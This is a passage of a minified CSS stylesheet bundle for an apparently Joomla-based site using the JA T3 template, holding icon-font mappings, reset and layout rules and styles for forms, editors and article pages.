radio-unchecked:before{content:"\e227";}.icon-radio-checked:before{content:"\e228";}.icon-circle:before{content:"\e229";}.icon-signup:before{content:"\e230";}.icon-grid:before,.icon-grid-view:before{content:"\58";}.icon-grid-2:before,.icon-grid-view-2:before{content:"\59";}.icon-menu:before{content:"\5a";}.icon-list:before,.icon-list-view:before{content:"\31";}.icon-list-2:before{content:"\e231";}.icon-menu-3:before{content:"\e232";}.icon-folder-open:before,.icon-folder:before{content:"\2d";}.icon-folder-close:before,.icon-folder-2:before{content:"\2e";}.icon-folder-plus:before{content:"\e234";}.icon-folder-minus:before{content:"\e235";}.icon-folder-3:before{content:"\e236";}.icon-folder-plus-2:before{content:"\e237";}.icon-folder-remove:before{content:"\e238";}.icon-file:before{content:"\e016";}.icon-file-2:before{content:"\e239";}.icon-file-add:before,.icon-file-plus:before{content:"\29";}.icon-file-minus:before{content:"\e017";}.icon-file-check:before{content:"\e240";}.icon-file-remove:before{content:"\e241";}.icon-save-copy:before,.icon-copy:before{content:"\e018";}.icon-stack:before{content:"\e242";}.icon-tree:before{content:"\e243";}.icon-tree-2:before{content:"\e244";}.icon-paragraph-left:before{content:"\e246";}.icon-paragraph-center:before{content:"\e247";}.icon-paragraph-right:before{content:"\e248";}.icon-paragraph-justify:before{content:"\e249";}.icon-screen:before{content:"\e01c";}.icon-tablet:before{content:"\e01d";}.icon-mobile:before{content:"\e01e";}.icon-box-add:before{content:"\51";}.icon-box-remove:before{content:"\52";}.icon-download:before{content:"\e021";}.icon-upload:before{content:"\e022";}.icon-home:before{content:"\21";}.icon-home-2:before{content:"\e250";}.icon-out-2:before,.icon-new-tab:before{content:"\e024";}.icon-out-3:before,.icon-new-tab-2:before{content:"\e251";}.icon-link:before{content:"\e252";}.icon-picture:before,.icon-image:before{content:"\2f";}.icon-pictures:before,.icon-images:before{content:"\30";}.icon-palette:before,.icon-color-palette:before{content:"\e014";}.icon-camera:before{content:"\55";}.icon-camera-2:before,.icon-video:before{content:"\e015";}.icon-play-2:before,.icon-video-2:before,.icon-youtube:before{content:"\56";}.icon-music:before{content:"\57";}.icon-user:before{content:"\22";}.icon-users:before{content:"\e01f";}.icon-vcard:before{content:"\6d";}.icon-address:before{content:"\70";}.icon-share-alt:before,.icon-out:before{content:"\26";}.icon-enter:before{content:"\e257";}.icon-exit:before{content:"\e258";}.icon-comment:before,.icon-comments:before{content:"\24";}.icon-comments-2:before{content:"\25";}.icon-quote:before,.icon-quotes-left:before{content:"\60";}.icon-quote-2:before,.icon-quotes-right:before{content:"\61";}.icon-quote-3:before,.icon-bubble-quote:before{content:"\e259";}.icon-phone:before{content:"\e260";}.icon-phone-2:before{content:"\e261";}.icon-envelope:before,.icon-mail:before{content:"\4d";}.icon-envelope-opened:before,.icon-mail-2:before{content:"\4e";}.icon-unarchive:before,.icon-drawer:before{content:"\4f";}.icon-archive:before,.icon-drawer-2:before{content:"\50";}.icon-briefcase:before{content:"\e020";}.icon-tag:before{content:"\e262";}.icon-tag-2:before{content:"\e263";}.icon-tags:before{content:"\e264";}.icon-tags-2:before{content:"\e265";}.icon-options:before,.icon-cog:before{content:"\38";}.icon-cogs:before{content:"\37";}.icon-screwdriver:before,.icon-tools:before{content:"\36";}.icon-wrench:before{content:"\3a";}.icon-equalizer:before{content:"\39";}.icon-dashboard:before{content:"\78";}.icon-switch:before{content:"\e266";}.icon-filter:before{content:"\54";}.icon-purge:before,.icon-trash:before{content:"\4c";}.icon-checkedout:before,.icon-lock:before,.icon-locked:before{content:"\23";}.icon-unlock:before{content:"\e267";}.icon-key:before{content:"\5f";}.icon-support:before{content:"\46";}.icon-database:before{content:"\62";}.icon-scissors:before{content:"\e268";}.icon-health:before{content:"\6a";}.icon-wand:before{content:"\6b";}.icon-eye-open:before,.icon-eye:before{content:"\3c";}.icon-eye-close:before,.icon-eye-blocked:before,.icon-eye-2:before{content:"\e269";}.icon-clock:before{content:"\6e";}.icon-compass:before{content:"\6f";}.icon-broadcast:before,.icon-connection:before,.icon-wifi:before{content:"\e01b";}.icon-book:before{content:"\e271";}.icon-lightning:before,.icon-flash:before{content:"\79";}.icon-print:before,.icon-printer:before{content:"\e013";}.icon-feed:before{content:"\71";}.icon-calendar:before{content:"\43";}.icon-calendar-2:before{content:"\44";}.icon-calendar-3:before{content:"\e273";}.icon-pie:before{content:"\77";}.icon-bars:before{content:"\76";}.icon-chart:before{content:"\75";}.icon-power-cord:before{content:"\32";}.icon-cube:before{content:"\33";}.icon-puzzle:before{content:"\34";}.icon-attachment:before,.icon-paperclip:before,.icon-flag-2:before{content:"\72";}.icon-lamp:before{content:"\74";}.icon-pin:before,.icon-pushpin:before{content:"\73";}.icon-location:before{content:"\63";}.icon-shield:before{content:"\e274";}.icon-flag:before{content:"\35";}.icon-flag-3:before{content:"\e275";}.icon-bookmark:before{content:"\e023";}.icon-bookmark-2:before{content:"\e276";}.icon-heart:before{content:"\e277";}.icon-heart-2:before{content:"\e278";}.icon-thumbs-up:before{content:"\5b";}.icon-thumbs-down:before{content:"\5c";}.icon-unfeatured:before,.icon-asterisk:before,.icon-star-empty:before{content:"\40";}.icon-star-2:before{content:"\41";}.icon-featured:before,.icon-default:before,.icon-star:before{content:"\42";}.icon-smiley:before,.icon-smiley-happy:before{content:"\e279";}.icon-smiley-2:before,.icon-smiley-happy-2:before{content:"\e280";}.icon-smiley-sad:before{content:"\e281";}.icon-smiley-sad-2:before{content:"\e282";}.icon-smiley-neutral:before{content:"\e283";}.icon-smiley-neutral-2:before{content:"\e284";}.icon-cart:before{content:"\e019";}.icon-basket:before{content:"\e01a";}.icon-credit:before{content:"\e286";}.icon-credit-2:before{content:"\e287";}

/* cc3.template.css */
div.mod-languages ul{margin:0;padding:0;list-style:none;}div.mod-languages li{margin-left:5px;margin-right:5px;}div.mod-languages ul.lang-inline li{display:inline;}div.mod-languages ul.lang-block li{display:block;}div.mod-languages img{border:none;}div.mod-languages a{text-decoration:none;}

/* 933.addons.css */
   html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;}ul{list-style:none;}table{border-collapse:collapse;border-spacing:0;}:focus{outline:none;}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.clearfix{display:inline-block;}html[xmlns] .clearfix{display:block;}* html .clearfix{height:1%;}.clear,.divider{clear:both;}.no-display{display:none !important;}.nowrap,.nobr{white-space:nowrap !important;}.no-border{border:0 !important;}.no-padding{padding:0 !important}.no-margin{margin:0 !important;}.v-top{vertical-align:top;}.v-middle{vertical-align:middle;}.v-bottom{vertical-align:bottom;}.a-left{text-align:left;}.a-center{text-align:center;}.a-right{text-align:right;}.left{float:left;}.right{float:right;}.auto-width{width:auto;}

/* 17a.template-j30.css */
 .pull-left{float:left;}.pull-right{float:right;}hr.hr-condensed{clear:both;float:none;font-size:0;height:0;line-height:0;width:100%;}div.btn-group{display:inline-block;}.fade{-moz-transition:opacity .15s linear;opacity:0;-o-transition:opacity .15s linear;transition:opacity .15s linear;-webkit-transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{height:0;-moz-transition:height .35s ease;-o-transition:height .35s ease;overflow:hidden;position:relative;transition:height .35s ease;-webkit-transition:height .35s ease;}#advanced-search.collapse,.collapse.in{height:auto;}.contact .collapse{height:0;-moz-transition:height 0.35s ease;-o-transition:height 0.35s ease;overflow:hidden;position:relative;transition:height 0.35s ease;-webkit-transition:height 0.35s ease;}.contact .collapse.in{height:auto;}.contact .accordion{margin-bottom:20px;}.contact .accordion-group{border:1px solid #e5e5e5;margin-bottom:-1px;}.contact .accordion-heading{background:#F5F5F5;border-bottom:0;}.contact .accordion-heading .accordion-toggle{display:block;padding:8px 15px;}.contact .accordion-toggle{cursor:pointer;}.contact .accordion-inner{border-top:1px solid #e5e5e5;padding:9px 15px;}.contact .nav-tabs:after,.nav-pills:after{clear:both;}.contact .nav-tabs:before,.contact .nav-tabs:after,.contact .nav-pills:before,.contact .nav-pills:after{content:"";display:table;line-height:0;}.contact .nav-tabs:before,.contact .nav-tabs:after,.contact .nav-pills:before,.nav-pills:after{content:"";display:table;line-height:0;}.contact .nav-tabs{border-bottom:1px solid #ddd;margin:0px;padding:0px;}.contact .nav-tabs > li{background:none;float:left;line-height:normal;margin-bottom:-1px;margin-right:3px;padding:0px;}.contact .nav-tabs > li > a{border:solid 1px #f5f5f5;border-bottom:none;display:block;padding:8px 10px;}.contact .nav-tabs > li > a:hover{background:#f3f3f3;border-color:#eeeeee #eeeeee #dddddd;}.contact .nav-tabs > .active > a,.contact .nav-tabs > .active > a:hover{background:#F9F9F9;border:1px solid #ddd;border-bottom-color:transparent;color:#555555;cursor:default;}.contact .contact-links .nav-tabs{border:none;}.contact .contact-links .nav-tabs > li{float:none;line-height:160%;margin:0px 3px;padding:0px;}ul li.cat-list-row1{background:#f8f8f8;border:solid 1px #ddd;}ul li.cat-list-row0,ul li.cat-list-row1{background:none;border:none;border-bottom:solid 1px #ddd;margin:0px;padding:5px;}.cat-list-row2,.cat-list-row1,.cat-list-row0,tr.cat-list-row2 td,tr.cat-list-row1 td{border-color:#ddd;}.cat-list-row0:hover,.cat-list-row1:hover,.cat-list-row2:hover,ul li.cat-list-row0:hover,ul li.cat-list-row1:hover{background-color:#ffffcc;}.contact .contact-links .nav-tabs > li > a{background:none;border:none;padding:0px;}.contact .contact-links .nav-tabs > li > a:hover{background:none;border:none;padding:0px;}.contact .contact-links .nav-tabs > .active > a,.contact .contact-links .nav-tabs > .active > a:hover{background:none;border:none;padding:0px;}.contact .tab-content{border:1px solid #CCCCCC;border-top:none;overflow:visible;padding:15px;}.contact .tab-content > .tab-pane{display:none;}.contact .tab-content > .active{display:block;}.contact .tabs-below > .nav-tabs{border-top:1px solid #ddd;}.contact .tabs-below > .nav-tabs > li{margin-bottom:0;margin-top:-1px;}.contact .contact-form .control-group{clear:both;display:block;margin:3px 0px;}.contact .contact-form .control-label{clear:left;display:inline-block;min-width:12em;padding:3px 0;}.contact .contact-form .controls{display:inline-block;max-width:400px;}.contact .contact-form .form-actions button{margin-left:11.2em;}.item-title a .icon-plus{font-size:90%;}.newsfeed-category label.element-invisible,.weblink-category label.element-invisible{border:0 none;height:1px;margin:0;overflow:hidden;padding:0;position:absolute;width:1px;}.newsfeed-category #filter-search,.weblink-category #filter-search{width:150px;}#ja-mainbody #ja-main .inner #system-message{margin-bottom:0px !important;}ul.actions li a,ul.actions li a:hover,ul.actions li a:focus,ul.actions li a:active{background-position:left top;background-repeat:no-repeat;border:none;display:inline-block;display:inline-block;font-size:0px;height:16px;margin:0px 2px;padding:0px;text-decoration:none;text-indent:-999em;width:16px;}ul.actions li.print-icon a{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/printButton.png');vertical-align:top;}ul.actions li.email-icon a{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/emailButton.png');vertical-align:top;}ul.actions li.edit-icon a{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/edit.png');vertical-align:top;}.weblink-category #adminForm fieldset{border:none\9;margin:0px\9;padding:0px\9;}a.title.icon-pdf,a.title.icon-excel,p.ja-typo-icon{display:block;height:auto;line-height:inherit;width:auto;}.contentheading .edit-icon{font-size:0;}.contentheading .edit-icon span[class*=" icon-"]:before{display:inline-block;}.contentheading .edit-icon span[class*=" icon-"]{font-size:20px;}.edit #adminForm fieldset{border:none;margin:0;padding:0;}.edit #adminForm .nav-tabs{*zoom:1;border-bottom:1px solid #ddd;margin-bottom:0;}.edit #adminForm .nav-tabs:before,.edit #adminForm .nav-tabs:after{content:"";display:table;line-height:0;}.edit #adminForm .nav-tabs:after{clear:both;}.edit #adminForm .nav-tabs > li{background:none;float:left;margin-bottom:-2px;padding:6px 0px;}.edit #adminForm .nav-tabs > li > a{line-height:14px;margin-right:2px;padding-left:12px;padding-right:12px;text-decoration:none;}.edit #adminForm .nav-tabs > li > a{border:1px solid transparent;border-bottom:none;border-radius:4px 4px 0 0;line-height:18px;-moz-border-radius:4px 4px 0 0;padding-bottom:7px;padding-top:6px;text-decoration:none;-webkit-border-radius:4px 4px 0 0;}.edit #adminForm .nav-tabs > li > a:hover{background:#fff;border-color:#ddd;}.edit #adminForm .nav-tabs > .active > a{background:#fff;border-color:#ddd;color:#555;cursor:default;text-decoration:none;}.edit #adminForm .tab-content{border:1px solid #ddd;border-top:none;padding:15px;}.edit .control-group{display:inline-block;width:100%;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'IcoMoon';font-style:normal;}[class^="icon-"],[class*=" icon-"]{display:inline-block;height:14px;line-height:14px;width:14px;}.edit #adminForm .icon-calendar:before{content:"C";}.edit #adminForm .icon-file-add:before{content:")";}.edit #adminForm .icon-picture:before{content:"/";}#editor .icon-save-copy:before,.icon-copy:before{content:"\2d";}.edit #adminForm .icon-chevron-down:before,.edit #adminForm .icon-downarrow:before,.edit #adminForm .icon-arrow-down:before{content:"\47";}.edit #adminForm .icon-eye-open:before,.edit #adminForm .icon-eye:before{content:"<";}.edit #adminForm .icon-blank:before{content:"\46";}.edit #adminForm .tab-content > .tab-pane,.edit #adminForm .pill-content > .pill-pane{display:none;}.edit #adminForm .tab-content > .active,.edit #adminForm .pill-content > .active{display:block;}#editor .control-group{float:none;margin-bottom:10px;}#editor .btn-toolbar a,#editor .btn-toolbar a:hover,#editor .btn-toolbar a:active,#editor .btn-toolbar a:focus,#editor .btn,#editor .btn:hover,#editor .btn:focus,#editor .btn:active,#editor .modal-button,#editor .modal-button:hover,#editor .modal-button:focus,#editor .modal-button:active,#editor-xtd-buttons .btn,#editor-xtd-buttons .btn:hover,#editor-xtd-buttons .btn:focus,#editor-xtd-buttons .btn:active,.toggle-editor .btn,.toggle-editor .btn:hover,.toggle-editor .btn:focus,.toggle-editor .btn:active{background-color:#F5F5F5;background-image:linear-gradient(to bottom,#FFFFFF,#E6E6E6);background-repeat:repeat-x;border-color:#BBBBBB #BBBBBB #A2A2A2;border-image:none;border-radius:4px 4px 4px 4px;border-style:solid;border-width:1px;box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05);color:#333333;cursor:pointer;display:inline-block;font-size:13px;line-height:18px;margin-bottom:0;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;padding:4px 14px;text-align:center;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;}#editor .pull-left,.edit .pull-left{float:left;}#editor .pull-right,.edit .pull-right{float:right;margin-top:5px;}.edit.item-page .btn-toolbar .btn-group,.edit .btn-toolbar .btn-group{border:solid 1px transparent;display:inline-block;}.edit.item-page .input-append .add-on,.edit.item-page .input-prepend .add-on,.edit .input-append .add-on,.edit .input-prepend .add-on{background-color:#EEEEEE;border:1px solid #CCCCCC;display:inline-block;font-size:13px;font-weight:normal;height:18px;line-height:18px;min-width:16px;padding:0px 5px;text-align:center;text-shadow:0 1px 0 #FFFFFF;width:auto;}.icon-delete:before,.icon-remove:before,.icon-cancel-2:before{content:"I";}.edit #adminForm .icon-ok:before{content:"G";}.edit #adminForm .icon-cancel:before{content:"\4a";}.edit.item-page .tab-content .control-group,.edit .control-group{margin-bottom:10px;}.edit.item-page .tab-content .input-prepend a:hover,.edit.item-page .tab-content .input-prepend a:focus,.edit.item-page .tab-content .input-prepend a:active{text-decoration:none;}.edit #editor .control-group .control-label{float:left;}.edit #editor .control-group .control-label label{min-width:inherit !important;}.edit #editor .control-group .controls{float:left;}.edit #editor .control-group .controls input.inputbox{width:871px;}.edit #editor #editor-xtd-buttons{padding:5px 0px;}fieldset.filter .btn-toolbar{display:inline-block;width:100%;}fieldset.filter .btn-toolbar{display:inline-block;width:100%;}fieldset.filter .btn-toolbar label[for="filter_search"]{line-height:26px;margin-right:5px;}.table th,.table td{border-top:1px solid #ddd;line-height:18px;padding:8px;text-align:left;vertical-align:top;}.table th{font-weight:bold;}.table thead th{vertical-align:bottom;}.table-condensed th,.table-condensed td{padding:4px 5px;}.center,.table td.center,.table th.center{text-align:center;}.table-striped tbody tr:nth-child(odd) td,.table-striped tbody tr:nth-child(odd) th{background-color:#f9f9f9;}.table-hover tbody tr:hover td,.table-hover tbody tr:hover th{background-color:#f5f5f5;}table.table-striped thead th a,table.table-striped thead th a:hover,table.table-striped thead th a:active,table.table-striped thead th a:focus{color:#666;}body.com_media #imageForm .control-group{float:left;margin-bottom:10px;}body.com_media #imageForm .pull-right{float:right;}body.com_media .thumbnails > li{float:left;margin-bottom:18px;margin-left:20px;}body.com_media .thumbnails li a{text-align:center;}body.com_media .thumbnail{border:1px solid #DDDDDD;border-radius:4px 4px 4px 4px;box-shadow:0 1px 3px rgba(0,0,0,0.055);display:block;line-height:18px;padding:4px;transition:all 0.2s ease-in-out 0s;}body.com_media .thumbnails .height-50{height:50px;}body.com_media .thumbnails .height-80{height:80px;}body.com_media .thumbnails .width-80{width:80px;}body.com_media .form-horizontal .control-label{float:left;padding-top:5px;text-align:right;}.control-label label{display:block;margin-bottom:5px;}.form-horizontal .control-group{margin-bottom:18px;}body.com_media .span6{width:352px;}body.com_media #imageForm .row{clear:both;display:table;width:100%;}body.com_media #imageForm .row .span9.control-group{float:left;}body.com_media #imageForm .row .span9.control-group .control-label{float:left;margin-right:5px;}body.com_media #imageForm .row .span9.control-group .controls{float:left;}body.com_media #imageForm .row .span9.control-group .controls button{float:right;margin-left:5px;}body.com_media ul.manager.thumbnails{float:left;margin:0;}body.com_media #imageForm .row .span6.control-group .controls input[type=text]{min-width:210px;}.chzn-container{min-width:220px !important;}.chzn-container ul.chzn-choices li{background-image:none;}.chzn-container .chzn-drop{min-width:218px !important;}body.com_media .icon-upload{display:none;height:0px !important;margin:0px !important;padding:0px !important;width:0px !important;}body.com_media .form-horizontal .controls{margin-left:160px;}body.com_media .well{background-color:#F5F5F5;border:1px solid #E3E3E3;border-radius:4px 4px 4px 4px;box-shadow:0 1px 1px rgba(0,0,0,0.05) inset;margin-bottom:20px;min-height:20px;padding:20px;}body.com_media .filters{clear:both;display:table;}#adminForm .filter input#filter_search{float:none;}#adminForm .filter input.btn{float:none;}body.com_media btn-toolbar .icon-search:before{content:"S";font-family:'IcoMoon';font-style:normal;}body.com_media #imageForm input[disabled],body.com_media #imageForm select[disabled],body.com_media #imageForm textarea[disabled],body.com_media #imageForm input[readonly],body.com_media #imageForm select[readonly],body.com_media #imageForm textarea[readonly]{cursor:not-allowed;}body#bd.com_media,body#bd.contentpane{background:#fff;}.edit .control-group .control-label{float:left;}.edit .control-group .control-label label{float:left;line-height:26px;margin-right:10px;min-width:125px;}.edit .control-group .controls{float:left;}.edit .control-group .controls button.btn{float:right;}.edit .control-group input[type=url],.edit .control-group input[type=text]{min-width:155px;}.edit .control-group select{min-width:161px;}.edit .input-prepend.input-append{float:left;position:relative;}.edit #images .input-append .add-on,.edit #images .input-prepend .add-on,.edit #images .input-append .add-on,.edit #images .input-prepend .add-on{background:none;border:none;padding:0;}.edit .input-append .media-preview.add-on{left:-20px;position:absolute;top:2px;}.chzn-container-multi .chzn-choices .search-field input{height:auto;}#system-message .alert a:hover,#system-message .alert a:active,#system-message .alert a:focus{cursor:pointer;text-decoration:none;}.alert{background-color:#fcf8e3;border:1px solid #fbeed5;border-radius:4px;color:#c09853;margin:15px 0;-moz-border-radius:4px;padding:8px 35px 8px 14px;text-shadow:0 1px 0 rgba(255,255,255,0.5);-webkit-border-radius:4px;}.alert h4{margin:0;}.alert .close{line-height:18px;position:relative;right:-21px;top:-2px;}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847;}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48;}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad;}.alert-block{padding-bottom:14px;padding-top:14px;}.alert-block > p,.alert-block > ul{margin-bottom:0;}.alert-block p + p{margin-top:5px;}.com_content.contentpane ul.actions [class^="icon-"]:before{display:inline;font-size:16px;}div.pagination ul li a{padding:0px 5px;}div.tooltip{background:#ffc;border:1px solid #D4D5AA;font-size:12px;font-weight:normal;line-height:16px;max-width:200px;padding:5px;position:absolute;text-transform:capitalize;text-align:left;z-index:13000;}div.tooltip strong{border-bottom:1px solid #D4D5AA;display:inline-block;font-weight:bold;margin-bottom:5px;padding-bottom:5px;width:100%;}div.article-tools .tooltip,.edit-icon .tooltip{left:auto !important;right:0;top:20px !important;white-space:nowrap;}.edit-icon{position:relative;}.search #searchForm .btn-toolbar button .icon-search:before{content:"\53";display:block;speak:none;-webkit-font-smoothing:antialiased;font-family:'IcoMoon';width:14px;height:14px;display:block;}.chzn-container .chzn-results li{background:none;overflow:unset;}.com_config .column ul li{overflow:unset;}.com_config #options .accordion-group:last-child .nav-tabs li:last-child .controls .chzn-drop{position:relative;}.com_config #modules-form .editor #mceu_24{margin-bottom:10px;}.com_config #modules-form ul li{background-image:none;}.com_config .collapse.in{overflow:unset;}.chzn-container-single .chzn-search input[type="text"]{float:none;}.column .edit.item-page ul li{background-image:none;}

/* 05e.layout.css */
  .wrap{width:100%;clear:both;}.main{width:980px;max-width:1200px;margin:0 auto;position:relative;}.column{overflow:hidden;float:left;}.ja-mass{clear:both;}.main .inner{padding-left:15px;padding-right:15px;}.main .main-inner1{margin-left:15px;margin-right:15px;}.column div.ja-moduletable,.column div.moduletable,.column div.ja-module,.column div.module{margin-left:15px;margin-right:15px;}.ja-inset2 div.ja-moduletable,.ja-inset2 .div.moduletable,.ja-inset2 div.ja-module,.ja-inset2 div.module{margin-right:0;margin-left:30px;}.ja-inset1 div.ja-moduletable,.ja-inset1 .div.moduletable,.ja-inset1 div.ja-module,.ja-inset1 div.module{margin-right:30px;margin-left:0;}.item .contentpaneopen{padding-left:15px;padding-right:15px;}.items-row{margin-left:-15px;margin-right:-15px;}#ja-mainbody{float:left;}#ja-current-content,#ja-main{float:right;}#ja-left .ja-l2 .ja-left1,#ja-left .ja-l2 .ja-left2{width:50%;}#ja-left .ja-l1 .ja-col{width:100%;}#ja-right{float:right;}#ja-right .ja-r2 .ja-right1,#ja-right .ja-r2 .ja-right2{width:50%;}#ja-right .ja-r1 .ja-col{width:100%;}#ja-footer{clear:both;}.item{float:left;position:relative;}.cols-1 .item{width:100%;}.cols-2 .item{width:50%;}.cols-3 .item{width:33.33%;}.cols-4 .item{width:25%;}.cols-5 .item{width:20%;}.ja-box{float:left;overflow:hidden;}.ja-box-right{position:absolute;right:0;}

/* 704.template.css */
  body{background:#ffffff;color:#000000;font-family:sans-serif;line-height:1.5;}body#bd{background:#ffffff;color:#000000;font-size:12px;}body#bd #ja-wrapper{overflow:hidden;}body.fs1 #ja-wrapper{font-size:80%;}body.fs2 #ja-wrapper{font-size:90%;}body.fs3 #ja-wrapper{font-size:100%;}body.fs4 #ja-wrapper{font-size:110%;}body.fs5 #ja-wrapper{font-size:120%;}body.fs6 #ja-wrapper{font-size:130%;}.column p,.column pre,.column blockquote,.column h1,.column h2,.column h3,.column h4,.column h5,.column h6,.column ol,.column ul,.column dl{margin:15px 0;padding:0;}h1{font-size:180%;}h2{font-size:150%;}h3{font-size:125%;}h4{font-size:100%;text-transform:UPPERCASE;}h5{font-size:100%;}.contentheading,.componentheading,h1,h2,h3,h4,h5{line-height:1.2;}h1.componentheading,.componentheading{margin:0;padding:0 0 4px;}h1.contentheading,h2.contentheading,.contentheading{margin:0;padding:0 0 5px;}small,.small,.smalldark,.small-text,.article-tools,.img_caption,.contenttoc,p.site-slogan,a.readon,#ja-navhelper,#ja-footer{font-size:92%;}.smalldark{text-align:left;}.column ul li{background:url('../plugins/system/jat3/jat3/base-themes/default/images/bullet.gif') no-repeat 20px 7px;line-height:160%;margin-bottom:5px;overflow:hidden;padding-left:30px;}.column ol li{line-height:180%;margin-left:30px;}.column dt{font-weight:bold;}.column dd{margin-left:15px;}p.readmore{margin:0;}hr{border-bottom:0;border-left:0;border-right:0;border-top:1px solid;height:1px;}form label{cursor:pointer;}input,select,textarea,.inputbox{font-size:100%;}fieldset{border:none;margin:0;padding:5px 0;}legend{font-size:125%;font-weight:bolder;line-height:1.2;}.hidelabeltxt{display:none;}fieldset dt{clear:left;float:left;min-width:12em;padding:3px 0;}fieldset dd{padding:3px 0;min-height:25px;}.login_form fieldset,.login fieldset{padding:15px 0 0;}.login_form fieldset p,.login fieldset p{margin:0 0 5px;}.login_form label,.login label{display:block;float:left;font-weight:bold;text-align:right;width:130px;}.login-fields{margin:0 0 10px;}.login_form .inputbox,.login-fields .required{margin-left:10px;width:150px;}.login_form .remember .inputbox{width:20px;}.login_form .button,.login button{margin-left:140px;}.form-register fieldset{padding:0 0 10px;}.form-register p{margin:0 0 5px;}.form-register p.form-des{margin:15px 0;}.form-register label{display:block;float:left;font-weight:bold;text-align:right;width:130px;}.form-register .inputbox{margin-left:10px;width:200px;}.form-register .button{margin-left:140px;}.registration fieldset dt{margin-right:5px;}.user-details{padding:10px 0;}.user-details p{margin:0 0 5px;}.user-details label{display:block;float:left;font-weight:bold;text-align:right;width:130px;}.user-details .inputbox{margin-left:10px;width:200px;}.user-details .button{margin-left:140px;}.user-details .paramlist .paramlist_key{padding:0 0 5px;width:130px;}.user-details .paramlist .paramlist_value{padding:0 0 5px;}.user-details .user_name span{font-weight:bold;padding-left:10px;}.remind fieldset dl,.reset fieldset dl{margin:0;}.remind fieldset dt,.reset fieldset dt{padding:0;margin:0;}.remind fieldset dd,.reset fieldset dd{min-height:0;padding:0;margin:5px 0;}form#searchForm{padding:15px 0;}.results h4{margin:15px 0 0;}.results p{margin:0 0 10px;}.search fieldset{border:1px solid #F0F0F0;margin:25px 0 15px;padding:10px;}.search fieldset legend{font-size:100%;}.search .phrases-box{margin:0 0 10px;}.search .word button{margin-left:5px;}.search .word .inputbox{vertical-align:top;}.search .word label{vertical-align:bottom;}#component-contact address{font-style:normal;}.contact_email{margin:0 0 10px;}.contact_email div{padding:5px 0;}.contact_email label{display:block;font-weight:bold;float:left;width:17em;}.contact_email-copy{margin:15px 0;}.contact-email-copy label{display:inline;}div.contact-links ul li{background:none;}.panel{border:solid 1px #ddd;margin-top:-1px;}#ja-content-main .contact .panel h3{margin:0;padding:0;background:#eee;border:0;}.panel h3 a{display:block;padding:6px;text-decoration:none;color:#444;padding:6px;}.panel h3.pane-toggler a{background:#f5f5f5;}.panel h3.pane-toggler-down a{background:#f5f5f5;border-bottom:solid 1px #ddd;}.jpane-slider,.pane-slider{border:solid 0px;padding:0px 15px !important;margin:0;height:0;overflow:hidden;}.contact .panel .contact-form form,.contact .panel .contact-address{margin:15px 0 0 0;}.contact-image{margin:15px 0;overflow:hidden;display:block;}.categories-list .category-desc ul li{list-style-type:square;}#ja-content-main .contact .panel .pane-hide{display:none;}div.current{border:1px solid #CCCCCC;clear:both;max-width:500px;padding:10px;}#close a{text-decoration:none;}#contact-slider.tabs{clear:both;float:left;margin:15px 0 0;z-index:50;}#contact-slider.tabs dt{background:#F0F0F0;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-top:1px solid #CCCCCC;color:#666666;float:left;margin-right:3px;padding:4px 10px;}#contact-slider.tabs dt.open{background:#F9F9F9;border-bottom:1px solid #F9F9F9;color:#000000;z-index:100;}#contact-slider.tabs dt h3{margin:0;padding-bottom:0;border-bottom:0;}#ja-content-main .contact h3{border-bottom:solid 1px #ddd;margin:20px 0;padding-bottom:15px;}.form-required{font-weight:bold;margin:10px 0;background:#fff url('../plugins/system/jat3/jat3/base-themes/default/images/req.png') no-repeat !important;padding:10px 40px;}.contact .inputbox{background:#fff;border:solid 1px #ccc;padding:3px;}div.encyclopedia_col1{width:49%;float:left;}div.encyclopedia_col1 p.img_caption{font-size:.6em;}div.encyclopedia_col2{width:49%;float:right;padding-left:3px;margin-left:2px;}div.encyclopedia_col2 p{padding-left:3px;margin-left:2px;}div.encyclopedia_links ul{display:block;margin:0px 0px 1px 0px;list-style-type:none;padding:10px 0px 10px 0px;width:100%;}div.encyclopedia_links ul li{display:inline;padding:2px;margin:2px;white-space:nowrap;}div.jcat-children dt{clear:left;float:left;min-width:7em;padding:3px 0;}div.jcat-children dd{padding:3px 0;min-height:25px;}.item-separator,.row-separator{display:none;}.items-leading .leading{padding-bottom:15px;}.items-row{padding-bottom:15px;padding-top:15px;}.img-intro-none{margin-bottom:15px;}.img-intro-left{margin-bottom:15px;margin-right:15px;float:left;}.img-intro-right{margin-bottom:15px;margin-left:15px;float:right;}.article-tools{clear:both;display:block;position:relative;}dl.article-info{float:left;padding:0;margin:0;width:70%;text-transform:none;}dl.article-info dd,dl.article-info dt{padding:0 5px 0 0;margin:0;display:inline;}dd.create{padding-right:5px;}dd.createdby{padding-right:5px;}dd.hits{padding-right:5px;}p.article-url{margin:10px 0 0;}p.modifydate{margin:10px 0 0;}.contentdescription{display:block;padding:10px 15px;}.contentdescription p{margin:0;}ul.actions{float:right;margin:0;padding:0;}ul.actions li{display:inline;background:none;padding:0;margin:0;line-height:1;}ul.actions li img{border:0;margin:0 5px 0 0;}ul#archive-items > li{line-height:normal;overflow:visible;padding:0;margin:0;}ul#archive-items div.intro{clear:both;overflow:hidden;}.article-content{overflow:hidden;}div.categories-list ul li{background:none;padding-left:0;}div.categories-list dl.article-count dt,div.categories-list dl.article-count dd{display:inline;}div.categories-list dl.article-count 